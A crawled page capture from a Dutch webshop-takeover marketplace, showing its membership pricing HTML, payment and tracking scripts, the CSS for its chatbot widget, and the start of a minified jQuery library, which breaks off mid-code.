    width: 72px;height: 72px;position: absolute;border-radius: 42px;color: white;font-weight: bold; right: -8px;top: -8px; transform: rotate(10deg);line-height: 18px;padding-top: 16px;
    font-size: 14px;    box-shadow: 2px 2px 3px rgba(0,0,0,0.1);"><span>72.5%</span> Voordeel</span> -->
                <h2>Jaar</h2>
                <h3><span class="amounts_year">198</span> <span class="amounts_month"  style="display: none"><small>(12x)</small> 25 / mnd</span></h3>
                <ul>
                    <li style="text-align: left"><span style="color: #fa800a">1 Jaar reageren op profielen</span></li>

                    <li style="text-align: left"><span style="color: #fa800a">Accountverificatie <i class="fa fa-check-square-o " style="color: forestgreen" aria-hidden="true"></i></span>
                    </li>
                    <li style="text-align: left;"><span style="color: #fa800a">Alle webshopdetails inzien</span></li>

                </ul>
                <button style="margin-top: 77px" class="btn call2action select-paid"  data-package="2"  onclick="wso.upgrade.popup(this); $('.package-back').hide(); return false">Eenmalig betalen</button>
                
            </div></div>
            
                        <div class="option membership ad-renew"><div class="bg buy">
                <h2>Maand</h2>
                <h3>69</h3>
                <ul>
                    <li style="text-align: left"><span style="">1 Maand reageren</span></li>

                    <li style="text-align: left"><span style="">Accountverificatie <i class="fa fa-check-square-o " style="color: forestgreen" aria-hidden="true"></i></span>
                    </li>
                    <li style="text-align: left"><span style="">Alle webshopdetails inzien</span></li>
                </ul>
                <button style="margin-top: 77px" style="margin-top: 0px" class="btn btn-secondary fixed select-paid"" data-package="1"  onclick="wso.upgrade.popup(this); $('.package-back').hide(); return false">Eenmalig betalen</button>
                
            </div></div>
            
            
            <a href="#" class="" data-package="onetime" onclick="wso.upgrade.popup(this); $('.package-back').hide(); return false">Reageer eenmalig</a> voor 39,-.
            
            <!-- <div class="option membership month-1 ad-renew" style="width: 100%;"><div class="bg buy" style="">
                <h2 style="display: inline-block; font-size: 28px">Eenmalig reageren</h2> &nbsp;
                <h3 style="display: inline-block">39,-</h3> 
                <!-- <ul>
                    <li style="text-align: left"><span style="">Reageren op 1 profiel</span></li>
                    <li style="text-align: left"><span style="">Accountverificatie <i class="fa fa-check-square-o " style="" aria-hidden="true"></i></span>
					<li style="text-align: left"><span style="">Details 1 webshop inzien</span></li>
                </ul> 
                <button class="btn btn-secondary fixed select-paid" data-package="onetime"  onclick="wso.upgrade.popup(this)">Eenmalig betalen</button>
                
            </div></div> --> 
           
            <div style="text-align: center; clear: both"><em>Alle bedragen excl. 21% btw. 
            <span class="amounts_year">Full memberships worden niet automatisch verlengd.</span>
            Betalen kan op zakelijke factuur, met iDeal, Creditcard, Paypal of Bancontact</em></div>
</div>

<span class="ideal-issuers" style="display:none"><select name="issuer"><option value=ideal_ABNANL2A>ABN AMRO</option><option value=ideal_ASNBNL21>ASN Bank</option><option value=ideal_BUNQNL2A>Bunq</option><option value=ideal_INGBNL2A>ING</option><option value=ideal_KNABNL2H>Knab</option><option value=ideal_RABONL2U>Rabobank</option><option value=ideal_RBRBNL21>RegioBank</option><option value=ideal_SNSBNL2A>SNS Bank</option><option value=ideal_TRIONL2U>Triodos Bank</option><option value=ideal_FVLBNL22>van Lanschot</option><option value="">Other bank</option></select></span>
<script>    window.locale='nl_NL';
    window.packages = [];
			window.packages['nl_NL']={
			'onetime': { price:39, description: 'Eenmalig' },
			1: { price:69, description: 'Full Membership 1 maand' },
			2: { price:198, description: 'Full Membership 1 jaar' },
			3: { price:347, description: 'Professional Membership 1 jaar' }
			};
			window.packages['en']={
			'onetime': { price:39, description: 'Onetime' },
			1: { price:69, description: 'Full Membership 1 Month' },
			2: { price:198, description: 'Full Membership 1 year' },
			3: { price:347, description: 'Professional Membership 1 year' }
			};
</script>


        

                    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','//www.google-analytics.com/analytics.js','ga');



        ga('create', 'UA-55485075-14');
        ga('set', 'anonymizeIp', true);
        if (typeof window.userCookie != 'undefined') { ga('set', 'userId', window.userCookie); }
        if (typeof _gaqPageView != "undefined"){
            ga('send', 'pageview', _gaqPageView);
        } else {
            ga('send', 'pageview');
        }


    </script>
    
</body>
<script>
    head.load("/website/static/webshopkopen/all.css?nc=1765356703",
        "https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css", function(){
            document.body.style.display='block';
                        head.load('https://cdn.plyr.io/3.6.3/plyr.polyfilled.js', 'https://cdn.plyr.io/3.6.3/plyr.css')});
</script>
<!-- Facebook Pixel Code -->
<script>
    <!-- Facebook Pixel Code -->
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '365245377939744');
    fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
               src="https://www.facebook.com/tr?id=365245377939744&ev=PageView&noscript=1"
   ></noscript>
<!-- End Facebook Pixel Code -->

<script>
    head.load('/aibot/bot.js');
</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.webshopovername.nl/aibot/bot.css
body_size: 1623
content:
/* CSS 4 botsonic */

@import url('https://fonts.cdnfonts.com/css/satoshi');

.bot-circle {
    display: block;
    position: fixed;
    background-color: #fa800a; /*white;*/
    box-shadow: 2px 2px 10px rgba(0,0,0,0.5);
    bottom: 20px;
    right: 20px;
    border-radius:100px;
    width: 50px;
    height: 50px;

    color: rgba(59, 130, 246, .5);
    cursor: pointer;
    z-index: 9999;
}

.bot-circle .bot-open-svg {
    display: none;
}
.bot-circle .bot-close-svg {
    display: block;
}

.bot-circle.open .bot-open-svg {
    display: block;
}
.bot-circle.open .bot-close-svg {
    display: none;
}

svg {
    /*color: black;*/
    /*stroke: black;*/
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-top: 12px;
}
.bot-welcome {
    background-color: white;
    position: fixed;
    right: 20px;
    bottom: 75px;
    width: 280px;
    height: 83px;
    box-shadow: 2px 2px 10px rgba(0,0,0,0.3);
    border-radius: 1rem;
    display: block;
    font-family: Satoshi, sans-serif;
    padding: 10px;
    font-size: 14px;
    cursor: pointer;
    z-index: 9999;
    text-align: left;
    font-weight: 400;
}
.bot-welcome img {
    width: 32px;
    height: 32px;
    position: absolute;
    top: 10px;
    left: 10px;
}
.bot-welcome svg {
    position: absolute;
    right: 10px;
    top: 0px;
    cursor: pointer;
}
.bot-welcome h3 {
    font-size: 16px;
    color: #111827;
    margin-left: 42px;
    margin-top: 7px;
    margin-bottom: 12px;
    font-weight: 600;
    line-height: 16px;
    padding: 0;
    text-align: left;
}
.bot-window {
    background-color: white;
    position: fixed;
    right: 20px;
    bottom: 80px;
    width: 384px;
    height: 612px;
    box-shadow: 2px 2px 10px rgba(0,0,0,0.4);
    border-radius: 1.5rem;
    /* TEMP */

    display: none;
    font-family: Satoshi, sans-serif;
    z-index: 9999;
    text-align: left;
}

.bot-window header {
    background-color: #f2f2f2;
    height: 80px;
    border-top-left-radius: 1.5rem;
    border-top-right-radius: 1.5rem;
    border-bottom: solid #E5E7EB 1px;
    margin-top: -17px;
}
.bot-window header img {
    width: 40px;
    height: 40px;
    position: absolute;
    top: 4px;
    left: 15px;
}
.bot-window header.expanded {
    text-align: center;
    height: 220px;
    padding-top: 45px;
    padding-bottom: 20px;
    margin-top: 0px;
}
.bot-window header.expanded img {
    width: 66px;
    height: 66px;
    position: relative;
    left: 0; 
}

.bot-window .bot-header-text {
    margin-left: 70px;
    padding-top: 2px;

}
.bot-window header.expanded .bot-header-text {
    margin-left: 0px;
}

.bot-window header h3 {
    font-size: 16px;
    color: #111827;
    margin-bottom: 1px;
}
.bot-window header h4 {
    font-weight: 400;
    font-size: 14px;
    color: #111827;
    margin-top: 0px;
}

.bot-window header svg {
    position: absolute;
    top: 1px;
    right: 10px;
    cursor: pointer;
    margin-top: 0;
}
.bot-window header.expanded svg {
    top: 15px;
}

.bot-window footer {
    border-top: solid #E5E7EB 1px;
    position: absolute;
    bottom: 0;
    height: 60px;
    width: 100%;
    border-bottom-left-radius: 1.5rem;
    border-bottom-right-radius: 1.5rem;
    background-color: #FFF;
    padding: 0;
}

.bot-window footer textarea {
    width: calc(100% - 5px);
    margin-left: 2px;
    margin-right: 2px;
    border: none;
    padding: 10px;
    /*background-color: #1abf3c;*/
    height: 60px;
    border-bottom-left-radius: 1.5rem;
    border-bottom-right-radius: 1.5rem;
    font-size: 16px;
    font-family: Satoshi, sans-serif;
    overflow: hidden;
    resize: none;
}
.bot-window footer textarea:focus {
    border: none !important;
    outline: none;
}

.bot-send-btn {
    background-color: #878b93;
    opacity: 0.5;
    display: block;
    width: 28px;
    height: 28px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    position: absolute;
    right: 14px;
    bottom: 16px;
}
.bot-send-btn svg {
    /* margin-top: -1px; */
    display: block;
    position: absolute;
    left: 7px;
    top: -6px;
    cursor: pointer;
}
.bot-msg-list {
    padding: 10px;
    overflow: auto;
    height: 467px;
}
.bot-msg-list div {
    color: #111;
    border-radius: 10px;
    padding: 12px;
    padding-top: 6px;
    padding-bottom: 6px;

    font-size: 14px;
    clear: both;
    margin-bottom: 7px;
    display: block;
    line-height: 30px;
    max-width:80%;
}
.bot-msg-q {
    float: right;
    border: solid #DDD 1px;
}
.bot-msg-a, .x3-dots {
    float: left;
    border: none;
    background-color: #f3f3f3;
    position: relative;
    margin-left: 30px;
    max-width:75%;
}
.bot-msg-a:after, .x3-dots:after {
    display: block;
    content: " ";
    width: 30px;
    height: 30px;
    position: absolute;
    left: -35px;
    top: 0;
    background-image: url("logo.png");
    background-size: 30px 30px;

}


@media screen and (max-width: 390px) {
    .bot-window {
        position: fixed;
        top: 16px;
        left: 0;
        right: 0;
        width: 100%;
        bottom: 0;
        height: auto;
    }
    .bot-msg-list {
        height: calc(100vh - 300px);
    }
}

/* OVERWRITE SHIZZLE*/
.bot-inline-embed {
    max-width: 800px;
    min-height: 20px;
    border: dotted red 1px;
}
.bot-inline-embed .bot-window {
    display: block;
    position: relative;
    width: 100%;
    height: auto;
    margin: 0;
    right: auto;
    bottom: auto;
}
.bot-inline-embed .bot-window header {
    margin-top: 0;
}

.dot-1, .dot-2, .dot-3 {
    background: #CCC;
    border-radius: 50%;
    margin: 4px;
    height: 8px;
    width: 8px;
    display: inline-block;

    box-shadow: 0 0 0 0 rgba(0, 0, 0, 1);
    transform: scale(1);
}
.dot-1 {
    animation: pulse 1s infinite;
}
.dot-2 {
    animation: pulse1 1s infinite;
}
.dot-3 {
    animation: pulse1 1s infinite;
    animation-delay: 300ms;
}
@keyframes pulse {
    0% {
        transform: scale(0.95);
        box-shadow: 0 0 0 0 rgba(0, 0, 0, 0.7);
    }

    50% {
        transform: scale(1);
        box-shadow: 0 0 0 4px rgba(0, 0, 0, 0);
    }

    100% {
        transform: scale(0.95);
        box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
    }
}
@keyframes pulse1 {
    0% {
        transform: scale(0.95);
        box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
    }

    50% {
        transform: scale(0.95);
        box-shadow: 0 0 0 0 rgba(0, 0, 0, 0.7);
    }
    100% {
        transform: scale(1);
        box-shadow: 0 0 0 4px rgba(0, 0, 0, 0);
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.webshopovername.nl/website/static/webshopkopen/all.min.js?nc=1765356703
body_size: 62670
content:
if(function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var n=[],o=e.document,i=Object.getPrototypeOf,a=n.slice,r=n.concat,s=n.push,l=n.indexOf,c={},d=c.toString,u=c.hasOwnProperty,p=u.toString,h=p.call(Object),f={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},v=function(e){return null!=e&&e===e.window},g={type:!0,src:!0,noModule:!0};function y(e,t,n){var i,a=(t=t||o).createElement("script");if(a.text=e,n)for(i in g)n[i]&&(a[i]=n[i]);t.head.appendChild(a).parentNode.removeChild(a)}function b(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?c[d.call(e)]||"object":typeof e}var w=function(e,t){return new w.fn.init(e,t)},k=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;function x(e){var t=!!e&&"length"in e&&e.length,n=b(e);return!m(e)&&!v(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}w.fn=w.prototype={jquery:"3.3.1",constructor:w,length:0,toArray:function(){return a.call(this)},get:function(e){return null==e?a.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=w.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return w.each(this,e)},map:function(e){return this.pushStack(w.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(a.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:n.sort,splice:n.splice},w.extend=w.fn.extend=function(){var e,t,n,o,i,a,r=arguments[0]||{},s=1,l=arguments.length,c=!1;for("boolean"==typeof r&&(c=r,r=arguments[s]||{},s++),"object"==typeof r||m(r)||(r={}),s===l&&(r=this,s--);s<l;s++)if(null!=(e=arguments[s]))for(t in e)n=r[t],r!==(o=e[t])&&(c&&o&&(w.isPlainObject(o)||(i=Array.isArray(o)))?(i?(i=!1,a=n&&Array.isArray(n)?n:[]):a=n&&w.isPlainObject(n)?n:{},r[t]=w.extend(c,a,o)):void 0!==o&&(r[t]=o));return r},w.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==d.call(e))&&(!(t=i(e))||"function"==typeof(n=u.call(t,"constructor")&&t.constructor)&&p.call(n)===h)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e){y(e)},each:function(e,t){var n,o=0;if(x(e))for(n=e.length;o<n&&!1!==t.call(e[o],o,e[o]);o++);else for(o in e)if(!1===t.call(e[o],o,e[o]))break;return e},trim:function(e){return null==e?"":(e+"").replace(k,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(x(Object(e))?w.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:l.call(t,e,n)},merge:function(e,t){for(var n=+t.length,o=0,i=e.length;o<n;o++)e[i++]=t[o];return e.length=i,e},grep:function(e,t,n){for(var o=[],i=0,a=e.length,r=!n;i<a;i++)!t(e[i],i)!==r&&o.push(e[i]);return o},map:function(e,t,n){var o,i,a=0,s=[];if(x(e))for(o=e.length;a<o;a++)null!=(i=t(e[a],a,n))&&s.push(i);else for(a in e)null!=(i=t(e[a],a,n))&&s.push(i);return r.apply([],s)},guid:1,support:f}),"function"==typeof Symbol&&(w.fn[Symbol.iterator]=n[Symbol.iterator]),w.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){c["[object "+t+"]"]=t.toLowerCase()});var $=function(e){var t,n,o,i,a,r,s,l,c,d,u,p,h,f,m,v,g,y,b,w="sizzle"+1*new Date,k=e.document,x=0,$=0,C=re(),T=re(),j=re(),S=function(e,t){return e===t&&(u=!0),0},E={}.hasOwnProperty,N=[],D=N.pop,A=N.push,_=N.push,I=N.slice,O=function(e,t){for(var n=0,o=e.length;n<o;n++)if(e[n]===t)return n;return-1},L="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",P="[\\x20\\t\\r\\n\\f]",R="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",F="\\["+P+"*("+R+")(?:"+P+"*([*^$|!~]?=)"+P+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+R+"))|)"+P+"*\\]",H=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+F+")*)|.*)\\)|)",q=new RegExp(P+"+","g"),M=new RegExp("^"+P+"+|((?:^|[^\\\\])(?:\\\\.)*)"+P+"+$","g"),Q=new RegExp("^"+P+"*,"+P+"*"),W=new RegExp("^"+P+"*([>+~]|"+P+")"+P+"*"),B=new RegExp("="+P+"*([^\\]'\"]*?)"+P+"*\\]","g"),z=new RegExp(H),U=new RegExp("^"+R+"$"),V={ID:new RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R+"|[*])"),ATTR:new RegExp("^"+F),PSEUDO:new RegExp("^"+H),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+P+"*(even|odd|(([+-]|)(\\d*)n|)"+P+"*(?:([+-]|)"+P+"*(\\d+)|))"+P+"*\\)|)","i"),bool:new RegExp("^(?:"+L+")$","i"),needsContext:new RegExp("^"+P+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+P+"*((?:-\\d)?\\d*)"+P+"*\\)|)(?=[^-]|$)","i")},G=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,X=/^[^{]+\{\s*\[native \w/,K=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Y=/[+~]/,Z=new RegExp("\\\\([\\da-f]{1,6}"+P+"?|("+P+")|.)","ig"),ee=function(e,t,n){var o="0x"+t-65536;return o!=o||n?t:o<0?String.fromCharCode(o+65536):String.fromCharCode(o>>10|55296,1023&o|56320)},te=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ne=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){p()},ie=ye(function(e){return!0===e.disabled&&("form"in e||"label"in e)},{dir:"parentNode",next:"legend"});try{_.apply(N=I.call(k.childNodes),k.childNodes),N[k.childNodes.length].nodeType}catch(e){_={apply:N.length?function(e,t){A.apply(e,I.call(t))}:function(e,t){for(var n=e.length,o=0;e[n++]=t[o++];);e.length=n-1}}}function ae(e,t,o,i){var a,s,c,d,u,f,g,y=t&&t.ownerDocument,x=t?t.nodeType:9;if(o=o||[],"string"!=typeof e||!e||1!==x&&9!==x&&11!==x)return o;if(!i&&((t?t.ownerDocument||t:k)!==h&&p(t),t=t||h,m)){if(11!==x&&(u=K.exec(e)))if(a=u[1]){if(9===x){if(!(c=t.getElementById(a)))return o;if(c.id===a)return o.push(c),o}else if(y&&(c=y.getElementById(a))&&b(t,c)&&c.id===a)return o.push(c),o}else{if(u[2])return _.apply(o,t.getElementsByTagName(e)),o;if((a=u[3])&&n.getElementsByClassName&&t.getElementsByClassName)return _.apply(o,t.getElementsByClassName(a)),o}if(n.qsa&&!j[e+" "]&&(!v||!v.test(e))){if(1!==x)y=t,g=e;else if("object"!==t.nodeName.toLowerCase()){for((d=t.getAttribute("id"))?d=d.replace(te,ne):t.setAttribute("id",d=w),s=(f=r(e)).length;s--;)f[s]="#"+d+" "+ge(f[s]);g=f.join(","),y=Y.test(e)&&me(t.parentNode)||t}if(g)try{return _.apply(o,y.querySelectorAll(g)),o}catch(e){}finally{d===w&&t.removeAttribute("id")}}}return l(e.replace(M,"$1"),t,o,i)}function re(){var e=[];return function t(n,i){return e.push(n+" ")>o.cacheLength&&delete t[e.shift()],t[n+" "]=i}}function se(e){return e[w]=!0,e}function le(e){var t=h.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ce(e,t){for(var n=e.split("|"),i=n.length;i--;)o.attrHandle[n[i]]=t}function de(e,t){var n=t&&e,o=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(o)return o;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function ue(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function pe(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function he(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ie(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function fe(e){return se(function(t){return t=+t,se(function(n,o){for(var i,a=e([],n.length,t),r=a.length;r--;)n[i=a[r]]&&(n[i]=!(o[i]=n[i]))})})}function me(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=ae.support={},a=ae.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},p=ae.setDocument=function(e){var t,i,r=e?e.ownerDocument||e:k;return r!==h&&9===r.nodeType&&r.documentElement?(f=(h=r).documentElement,m=!a(h),k!==h&&(i=h.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",oe,!1):i.attachEvent&&i.attachEvent("onunload",oe)),n.attributes=le(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=le(function(e){return e.appendChild(h.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=X.test(h.getElementsByClassName),n.getById=le(function(e){return f.appendChild(e).id=w,!h.getElementsByName||!h.getElementsByName(w).length}),n.getById?(o.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){return e.getAttribute("id")===t}},o.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n=t.getElementById(e);return n?[n]:[]}}):(o.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},o.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n,o,i,a=t.getElementById(e);if(a){if((n=a.getAttributeNode("id"))&&n.value===e)return[a];for(i=t.getElementsByName(e),o=0;a=i[o++];)if((n=a.getAttributeNode("id"))&&n.value===e)return[a]}return[]}}),o.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,o=[],i=0,a=t.getElementsByTagName(e);if("*"===e){for(;n=a[i++];)1===n.nodeType&&o.push(n);return o}return a},o.find.CLASS=n.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&m)return t.getElementsByClassName(e)},g=[],v=[],(n.qsa=X.test(h.querySelectorAll))&&(le(function(e){f.appendChild(e).innerHTML="<a id='"+w+"'></a><select id='"+w+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+P+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+P+"*(?:value|"+L+")"),e.querySelectorAll("[id~="+w+"-]").length||v.push("~="),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+w+"+*").length||v.push(".#.+[+~]")}),le(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=h.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+P+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),f.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(n.matchesSelector=X.test(y=f.matches||f.webkitMatchesSelector||f.mozMatchesSelector||f.oMatchesSelector||f.msMatchesSelector))&&le(function(e){n.disconnectedMatch=y.call(e,"*"),y.call(e,"[s!='']:x"),g.push("!=",H)}),v=v.length&&new RegExp(v.join("|")),g=g.length&&new RegExp(g.join("|")),t=X.test(f.compareDocumentPosition),b=t||X.test(f.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,o=t&&t.parentNode;return e===o||!(!o||1!==o.nodeType||!(n.contains?n.contains(o):e.compareDocumentPosition&&16&e.compareDocumentPosition(o)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},S=t?function(e,t){if(e===t)return u=!0,0;var o=!e.compareDocumentPosition-!t.compareDocumentPosition;return o||(1&(o=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===o?e===h||e.ownerDocument===k&&b(k,e)?-1:t===h||t.ownerDocument===k&&b(k,t)?1:d?O(d,e)-O(d,t):0:4&o?-1:1)}:function(e,t){if(e===t)return u=!0,0;var n,o=0,i=e.parentNode,a=t.parentNode,r=[e],s=[t];if(!i||!a)return e===h?-1:t===h?1:i?-1:a?1:d?O(d,e)-O(d,t):0;if(i===a)return de(e,t);for(n=e;n=n.parentNode;)r.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;r[o]===s[o];)o++;return o?de(r[o],s[o]):r[o]===k?-1:s[o]===k?1:0},h):h},ae.matches=function(e,t){return ae(e,null,null,t)},ae.matchesSelector=function(e,t){if((e.ownerDocument||e)!==h&&p(e),t=t.replace(B,"='$1']"),n.matchesSelector&&m&&!j[t+" "]&&(!g||!g.test(t))&&(!v||!v.test(t)))try{var o=y.call(e,t);if(o||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return o}catch(e){}return ae(t,h,null,[e]).length>0},ae.contains=function(e,t){return(e.ownerDocument||e)!==h&&p(e),b(e,t)},ae.attr=function(e,t){(e.ownerDocument||e)!==h&&p(e);var i=o.attrHandle[t.toLowerCase()],a=i&&E.call(o.attrHandle,t.toLowerCase())?i(e,t,!m):void 0;return void 0!==a?a:n.attributes||!m?e.getAttribute(t):(a=e.getAttributeNode(t))&&a.specified?a.value:null},ae.escape=function(e){return(e+"").replace(te,ne)},ae.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ae.uniqueSort=function(e){var t,o=[],i=0,a=0;if(u=!n.detectDuplicates,d=!n.sortStable&&e.slice(0),e.sort(S),u){for(;t=e[a++];)t===e[a]&&(i=o.push(a));for(;i--;)e.splice(o[i],1)}return d=null,e},i=ae.getText=function(e){var t,n="",o=0,a=e.nodeType;if(a){if(1===a||9===a||11===a){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===a||4===a)return e.nodeValue}else for(;t=e[o++];)n+=i(t);return n},(o=ae.selectors={cacheLength:50,createPseudo:se,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(Z,ee),e[3]=(e[3]||e[4]||e[5]||"").replace(Z,ee),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||ae.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&ae.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return V.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&z.test(n)&&(t=r(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(Z,ee).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=C[e+" "];return t||(t=new RegExp("(^|"+P+")"+e+"("+P+"|$)"))&&C(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(o){var i=ae.attr(o,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace(q," ")+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,o,i){var a="nth"!==e.slice(0,3),r="last"!==e.slice(-4),s="of-type"===t;return 1===o&&0===i?function(e){return!!e.parentNode}:function(t,n,l){var c,d,u,p,h,f,m=a!==r?"nextSibling":"previousSibling",v=t.parentNode,g=s&&t.nodeName.toLowerCase(),y=!l&&!s,b=!1;if(v){if(a){for(;m;){for(p=t;p=p[m];)if(s?p.nodeName.toLowerCase()===g:1===p.nodeType)return!1;f=m="only"===e&&!f&&"nextSibling"}return!0}if(f=[r?v.firstChild:v.lastChild],r&&y){for(b=(h=(c=(d=(u=(p=v)[w]||(p[w]={}))[p.uniqueID]||(u[p.uniqueID]={}))[e]||[])[0]===x&&c[1])&&c[2],p=h&&v.childNodes[h];p=++h&&p&&p[m]||(b=h=0)||f.pop();)if(1===p.nodeType&&++b&&p===t){d[e]=[x,h,b];break}}else 